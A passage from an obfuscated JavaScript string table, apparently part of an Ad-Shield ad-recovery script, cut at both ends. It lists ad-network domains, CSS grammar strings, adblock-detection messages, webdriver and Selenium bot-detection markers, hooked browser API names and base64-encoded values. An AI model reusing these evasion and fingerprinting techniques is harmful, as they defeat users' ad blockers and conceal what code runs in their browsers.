top\x27>','.\x20Phase:\x20','lvw','stndz-','coupang-dynamic','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','SyntaxError','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<url>+','/negotiate/v3/iframe?passcode=','`\x20structure\x20definition','wdioElectron','property','ric','scope','<length>|auto','HTMLMediaElement','https://content-loader.com','script:','<media-in-parens>\x20[and\x20<media-in-parens>]+','https://hbopenbid.pubmatic.com/translator','https://consent.up.welt.de','traffective','<combinator>?\x20<complex-real-selector>','<\x27column-width\x27>||<\x27column-count\x27>','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','adsappier.com','<relative-selector>#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<keyframe-block>+','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','adscale.de','Token','pagead/js/dv3.js','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','pa-pbjs-frame','try-catch','first','slot_element_id','urlFilter','checkStructure','Boolean','`\x20for\x20','__isProxy','cdn.adapex.io','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','window.top.apstag.runtime.callCqWrapper','auto|<string>','thatgossip.com','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','setItem','sendXHR','encode','privacy-center.org','truvidplayer.com','travle.earth','normal|always','\x22googMsgType\x22','<url>\x20<decibel>?|none','reason','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','admaru.net','normal|allow-discrete','yieldlab.net','start|center|end|baseline|stretch','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','reference','immediate','<number\x20[0,1]>','performance','kumo.network-n.com','script','https://report.error-report.com/modal?eventId=&error=','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','Semicolon\x20or\x20block\x20is\x20expected','clip-path','script_abort','Element_getElementsByClassName','SharedStorageWorklet_addModule','gpt_limited','sourceContentFor','HTMLElement_title','onetag-sys.com','pghub.io','Document_getElementsByClassName','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','toLog','edgios','none|<dashed-ident>#','warn','shouldPageviewOnUrlChange','PerformanceEntry','<line-style>','_last','doubleclick.net','aria-label','cache_is_blocking_ads','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','/negotiate/v2/image?width=','btoa','coupang','none|repeat(\x20<length-percentage>\x20)','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','Percentage','negotiate_fail','[common-ligatures|no-common-ligatures]','isElementVisibilityHidden','documentElementKeys','googleads.g.doubleclick.net','floor','pub_728x90','casalemedia.com','Terminate\x20-\x20non-auto-recovery','Blocked\x20slot\x20define:\x20[','TypeSelector','auto|<time>','clamp(\x20<calc-sum>#{3}\x20)','chromium','overflow',',\x20width:\x20','Terminate\x20-\x20empty\x20profile','9vTNRlQ','/report','tel:','no-cors','https://ad-delivery.net/px.gif?ch=2','Type\x20of\x20node\x20should\x20be\x20an\x20Object','<number-percentage>{1,4}&&fill?','<\x27justify-self\x27>|anchor-center','ms,\x20passcode:\x20','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','HTMLSourceElement_src','__fxdriver_unwrapped','adDiv','matchAll','video','yandex.com','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','[shorter|longer|increasing|decreasing]\x20hue','defineOutOfPageSlot','auto|start|end|left|right|center|justify','__webdriver_script_fn','data-skip-protect-name','max(\x20<calc-sum>#\x20)','<header','capture','MessagePort','Comment','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','Unknown\x20type','MatchOnce','pbxai.com','normal|break-word|anywhere','splitCookiesString','none|in-flow|all','expression','navigator.productSub\x20is\x20undefined','getAtrulePrelude','Percent\x20sign\x20is\x20expected','cdn.flashtalking.com','__selenium_unwrapped','\x0a\x20\x20syntax:\x20','colon-token','\x22></script></head><body></body></html>','elementFromPoint','__as_xhr_open_args','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','gpt_slot_found','AtruleDescriptor','EventTarget_addEventListener','toISOString','psts','normal|[fill||stroke||markers]','dpcm','edg/','none|<track-list>|<auto-track-list>','https://exchange.kueezrtb.com/prebid/multi/','<absolute-size>|<relative-size>|<length-percentage>','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','findDeclarationValueFragments','from-image|<angle>|[<angle>?\x20flip]','cursor','auto|<custom-ident>','<length-percentage>|min-content|max-content|auto','useragent','object','male|female|neutral','message','<number-percentage>{1,4}\x20fill?','728px','/pagead/gen_204?','https://s.teag.ad-shield.io/2/857374/analytics.js','Expect\x20a\x20keyword','getLocationFromList','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','\x20is\x20blocked.','padding-box|content-box','<image>|<color>','data','inherit','[native\x20code]','type','mmctsvc.com','ADM\x20(','Generic','<length-percentage>','url_','recovery','<custom-property-name>','ad.doorigo.co.kr','bind','addType_','parseContext','as-search-','start|center|space-between|space-around','/cdn/adx/open/integration.html','fromSourceMap','cmpStr','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','DocumentFragment_getElementById','sequentum','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','gpt','forEachToken','https://onetag-sys.com/prebid-request','[<ident-token>|\x27*\x27]?\x20\x27|\x27','as_console','window.top.document.domain;','top','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','imasdk.googleapis.com','Multiplier','none|<filter-function-list>|<-ms-filter-function-list>','releaseCursor','MSG_ACK','MSG_SYN','isInAdIframe','notifications','memory','(E2)\x20Invalid\x20protect\x20url:\x20','<line-width>||<line-style>||<color>','str','requestNonPersonalizedAds','bottom','?version=','string-token','compareByGeneratedPositionsDeflatedNoLine','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','exclusionRules','gpt-tdn','<\x27margin-right\x27>','banner-','list','https://cdn.privacy-mgmt.com','__tcfapi','getComponents','advertiserId','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<length>{1,4}','gpt-adpushup','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','kind','scale(\x20[<number>|<percentage>]#{1,2}\x20)','upload','text','<single-animation-composition>#','data-empty-src','function','Blocked\x20interstial\x20slot\x20define:','undefined','<combinator>?\x20<complex-selector>','Date.now','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','TBL','<target-counter()>|<target-counters()>|<target-text()>','[stretch|repeat|round|space]{1,2}','match.rundsp.com','Document_querySelectorAll','<number>|<dimension>|<ident>|<ratio>','<noscript>','At-rule\x20`@','_phantom','MatchGraph','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','parseAtrulePrelude','ad.360yield-basic.com','<feature-value-declaration>','clickiocdn.com','baseURI','value','No\x20element\x20indexed\x20by\x20','trvdp.com','hasFocus','navigator.appVersion\x20is\x20undefined','setSourceContent','contains','some','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','as_version','__selenium_evaluate','img_','iframe\x20message\x20timeout','<\x27border-width\x27>||<\x27border-style\x27>||<color>','raptive','script_version','Hex\x20digit\x20is\x20expected','players','Window_frames','none|all|<dashed-ident>#','scale3d(\x20[<number>|<percentage>]#{3}\x20)','async','every','HTMLIFrameElement_contentWindow','originalColumn','\x20|\x20','startLine','Match','PseudoClassSelector','hadronid.net','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','setPAAPIConfigForGPT','polarbyte','\x27.\x27\x20<ident-token>','writeln','Window_fetchLater','consumeUntilLeftCurlyBracket','createDescriptor','consumeNumber','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<transform-function>+','content-box|padding-box|border-box','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','as_session_id','getName','whatcardev.haymarket.com','samesite','CefSharp','https://static.dable.io/dist/plugin.min.js','decode','[csstree-match]\x20BREAK\x20after\x20','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','adChoice','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','toString','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','sandbox','rotateY(\x20[<angle>|<zero>]\x20)','Document_getElementsByTagName','revokeObjectURL','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','lexer','ad-placeholder','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','redirect','Bad\x20value\x20for\x20`','cqw','closest-side|closest-corner|farthest-side|farthest-corner|sides','normal|<feature-tag-value>#','getServices','<complex-selector>#','cpmstar.com','closest','27d518f0','import(\x27','line','/negotiate/css','cqi','Event_stopImmediatePropagation','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','XMLHttpRequest_responseText','none|element|auto','MAIN','Element_setAttribute','promise','none|<single-transition-property>#','src','usedJSHeapSize','is_brave','ad_unit_path','input','get\x20','as_skip','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','xhr','TopLevelCss','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','https://t.html-load.com','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','c3ZtbQ==','api.assertcom.de','hypot(\x20<calc-sum>#\x20)','contentWindow','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','denied','XMLHttpRequest.onreadystatechange','document.classList.contains','percentage-token','declarators','dpi','safari/firefox\x20iframe\x20timeout','domAutomation','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','yahoo-mail-v1','First-party\x20image\x20load\x20failed','ad.smaato.net','any','HTMLAnchorElement','Expect\x20`','osano_','mediaText','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','el.quizlet.com','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','statusText','richaudience.com','SECSSOBrowserChrome','/widgets.html','closed','Element_id','cdn.confiant-integrations.net','forEach','cmpChar','Exception\x20occurred\x20in\x20hooked\x20function\x20','[none|<dashed-ident>]#',']\x20by\x20[','adingo.jp','2mdn.net','isEmpty','assign','isVisibleIframe','N3k6eDIxOF1VI05DfW5XYU1Te0w=','escape','Operator','endsWith','Response','isVisibleContent','Unknown\x20node\x20type\x20`','www.google.com','en-us','textContent','Window_name','<length>|<percentage>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','normal|[<number>\x20<integer>?]','_sourceRoot','go.affec.tv','Apple','nextState','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','<body','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','fromArray','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','givt_detected','okNetworkStatusCodes','<single-animation-fill-mode>#','.get','First-party\x20image\x20load\x20success','getSizes','div#contents\x20>\x20span#ads','pagehide','window.top._df.t','HTMLImageElement_srcset','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','open-quote|close-quote|no-open-quote|no-close-quote','_ads','running|paused','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','selectorList','sharethrough.com',',\x20y:\x20','intentiq.com','reserved2Input','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','google_ads','trim','searchParams','hostage','block','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','conative.network','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','c.appier.net','getOwnPropertyDescriptor','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','SharedWorker','/npm-monitoring','none|[weight||style||small-caps||position]','[-token','origin','HTMLScriptElement','Identifier','<length>|thin|medium|thick','return','open','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','meta[http-equiv=\x22Content-Security-Policy\x22]','SelectorList','_file','getConsentMetadata','host','scanString','adnxs.com','domain\x20switch:\x20no\x20src\x20attribute','requestAnimationFrame','option\x20priority\x20is\x20invalid','<number>','replaceAll','read-only|read-write|read-write-plaintext-only','ariaLabel','selectorsToForceProtect','cssWideKeywords','none|always|column|page|spread','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','requestIdleCallback\x20not\x20exists','<html><head><script\x20src=\x22','clearInterval','butt|round|square','argument\x20name\x20is\x20invalid','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','cmd','OWptYW53eXF4MHM1NHp1dG82aA==','ads-','webkitTemporaryStorage','addEventListener','head','cookielaw.org','minutemedia','adfit','[<line-names>|<name-repeat>]+','protectCss','__as_is_xhr_loading','isEncodedId','shouldRecover','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<div\x20class=\x22CAN_content\x22>','/analytics?host=','fill','auto|normal|active|inactive|disabled','<ident>\x20[\x27.\x27\x20<ident>]*','adkernel.com','1rx.io','success','document.getElementsByClassName','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<bg-clip>#','copy','a-mo.net','Zm1qeA==','blocking_acceptable_ads','DOMContentLoaded','scrollY','none|all','gamezop.com','ay.delivery','enliple','https://consent.programme.tv','append','getBoundingClientRect','createObjectURL','tpc.googlesyndication.com','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','[object\x20Reflect]','mixed|upright|sideways','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','onload','_skipValidation','AtKeyword','auto|never|always','abs','insert','auto|bar|block|underscore','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','parseString','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','timestamp','currentScript','blocked','documentElement','adshield-loaded','isAdblockUser','dataset','<\x27inset-block-start\x27>','\x20\x20\x20\x20','flip-block||flip-inline||flip-start','ident-token','isSleipnir','HEAD','turn','CDC','memoryLimitThreshold','\x22></script>','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','custom','pageview','event_sample_ratio','https://t.visx.net/ul_cb/hb_post','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','https://','0|1','XXX','jsHeapSizeLimit','createItem','relative','pub_300x250m','stats.wp.com','toJSON','em5iZw==','atrules','/cgi-bin/PelicanC.dll','display','IFrame','dvb','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','invalid\x20protect-id\x20key:\x20','__esModule','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','destroySlots','Performance.network','servenobid.com','DOMParser_parseFromString','attributes','[from-image||<resolution>]&&snap?','left|right|none|inline-start|inline-end','https://c.html-load.com','<\x27min-height\x27>','<string>|<custom-ident>+','r\x20script\x20executed\x20more\x20than\x20once','adapi.inlcorp.com','auto|<position>','<\x27caret-color\x27>||<\x27caret-shape\x27>','consumeFunctionName','/iu3','RTCEncodedAudioFrame','call','script_block_check','snigelweb.com','platform','Too\x20many\x20question\x20marks','inventory_name','expires','\x22\x20as-key=\x22','document.documentElement.clientWidth,\x20clientHeight','__hooked','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','appiersig.com','Frame\x20not\x20visible','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','https://qa.ad-shield.io','height','[<length>|<percentage>]{1,4}','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','Generator\x20is\x20already\x20executing.','write','URL','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','lvb','normal|reverse|alternate|alternate-reverse','base[href]','appendChild','.umogames.com','hooked','opts','[<length-percentage>|auto]{1,2}|cover|contain','ClassSelector','<declaration>','<font-weight-absolute>{1,2}','getVersion','esp.rtbhouse.com','yieldlove.com','https://ad-delivery.net/px.gif?ch=1','none|<string>+','none|[first||[force-end|allow-end]||last]','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','content-visibility','<\x27right\x27>','advertisement__label','loading','collect','crwdcntrl.net','adroll.com','rch','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','autoRecovery','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','Unknown\x20at-rule\x20descriptor','auto|fixed','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','initLogUploadHandler','data-stndz-hidden','bidswitch.net','calc(\x20<calc-sum>\x20)','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','[jis78|jis83|jis90|jis04|simplified|traditional]','__hooked_preframe','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','https://imasdk.googleapis.com','stackadapt.com','nightmarejs','urlGenerate','Identifier\x20is\x20expected','UserAgent','cesoirtv.com','svb','findLastIndex','label','<\x27margin-block-start\x27>','auto|<length-percentage>','auto|none|<dashed-ident>|<scroll()>|<view()>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','xhr.onreadystatechange\x20not\x20set','calledSelenium','/media/vpaid-display/iframe.html','sources','eat','action','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','supports(','Unknown\x20type:\x20','<pseudo-page>+|<ident>\x20<pseudo-page>*','devicePixelRatio','idFilter','anonymous','connectid.analytics.yahoo.com','gpt-rubicon','anyclip.com','[auto?\x20[none|<length>]]{1,2}','normal|reset|<number>|<percentage>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg',',\x20fetch:\x20','3lift.com','contrast(\x20[<number-percentage>]\x20)','string','getItem','gw.geoedge.be','read-only|read-write|write-only','<length>|<percentage>|auto','protect','Ratio','adform.net','rad','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','onmozfullscreenchange','noktacom.rtb.monetixads.com','checkAtruleDescriptorName','5ab43d8d','calc(','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','afterend','-ad','Document_getElementById','isAdBlockerDetected','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','unsafe|safe','normal||[size|inline-size]','inventory_id','placeholder-slot','https://googleads.g.doubleclick.net/pagead/ads','isTargetUrl','<\x27flex-shrink\x27>','stickyads','Destroying\x20blocked\x20slots\x20:\x20','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','matchDeclaration','onWhiteSpace','balance','<complex-selector-list>','errorTrace','getElementById','idRegex','img','<custom-ident>|<string>','<symbol>+','encodeUrl','keepOriginalAcceptableAds','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','\x20is\x20not\x20a\x20constructor\x20or\x20null','skip','<compositing-operator>#','<image>|none','Unsupported\x20version:\x20','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','normal|<length-percentage>','bounceexchange.com','false|true','parseValue','undertone.com','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','data-cmp-ab','<paint>','/negotiate/v4/fetch?passcode=','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','lvmin','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','iterator','pubads','ltr','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','__webdriver_script_function','DeclarationList','as_parent','rel','PerformanceEntry_name','sidead','adlib','pseudo','googletagservices.com','defer','internet_explorer','syntaxStack','none|[<svg-length>+]#','getElementsByTagName','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','hidden','<\x27inset\x27>','webgl','yellowblue.io','MessageEvent_origin','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Window_fetch','Selector','.workers.dev','navigator.plugins\x20is\x20undefined','/adsid/integrator.js','sectionChange','<single-animation-direction>#','<!--','marker-mid','Failed\x20to\x20get\x20key\x20from:\x20','<?lit$','defineProperty','left','smsonline.cloud','\x20not\x20an\x20object','!important','abs(\x20<calc-sum>\x20)','HTMLElement_dataset','alphaStr','CDO','auto|from-font|<length>|<percentage>','<bg-position>#','mode','direction','!self','normal|<length>','eWJmcQ==','a24xZWhvNmZqYnI0MHB4YzlpMnE=','adingo','googletagmanager.com','Invalid\x20protect\x20url\x20prefix:\x20','idx','auto|<animateable-feature>#','silent','Counter','fGAJJ1JxajZDTldIXUk4c3g3dTNm','-->','toLowerCase','addIframeVisibilityCheckHandler','clone','https://html-load.com','this.href=\x27https://paid.outbrain.com/network/redir','getSlotId','3rd-party\x20fetch\x20error:\x20','postMessage','[[<integer>|infinite]{2}]#|auto','errorTrace\x20signal\x20unexpected\x20behaviour','can\x27t\x20access\x20document.hidden','Document_createElement','Document_referrer','ddg/','rawMessage','leave','\x0a\x20\x20\x20value:\x20','as-inventory-frame-listener-added','<ray()>|<url>|<basic-shape>','close','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','https://report.error-report.com/modal?','localeCompare','_serializeMappings','cmVzZXJ2ZWQxSW5wdXQ=','translateX(\x20<length-percentage>\x20)','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','normal|italic|oblique\x20<angle>{0,2}','indexww.com','domAutomationController','/health-check','Date.now\x20is\x20not\x20a\x20function','https://ssb-global.smartadserver.com/api/bid','zemanta.com','decorator','{\x22apply-ratio\x22:1,\x22','document.querySelector','openx.net','<\x27top\x27>{1,2}','googletag','_map','port2','function\x20','WhiteSpace','__gads=ID=','is_ads_blocked','[<integer>&&<symbol>]#','Event','isAbsolute','sizes','/runner.html','Type','perspective(\x20[<length\x20[0,∞]>|none]\x20)','evaluate','throw','language','[<length>|<percentage>|auto]{1,4}','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','bidsBackHandler','[clip|ellipsis|<string>]{1,2}','https://fb.html-load.com','<\x27margin-bottom\x27>','Event_stopPropagation','MediaSettingsRange','HTMLAnchorElement_origin','__webdriver_unwrapped','HTMLElement_innerText','s0.2mdn.net',',\x20scrollY:\x20','7UfFqHe','getOwnPropertyNames',';\x20HttpOnly','fs-','as_inventory_id','f8d5326a','walkC